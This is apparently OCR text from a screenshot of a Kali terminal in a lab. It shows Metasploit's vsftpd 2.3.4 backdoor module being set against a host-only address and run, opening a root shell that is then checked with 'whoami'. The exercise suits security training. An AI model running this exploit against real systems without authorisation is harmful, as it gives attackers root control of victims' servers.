 ina@kali: ~
File Actions Edit View Help
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:36665 -> 192.168.56.101:6200) at 2025-07-19 17:49:01 +0100
whoami
root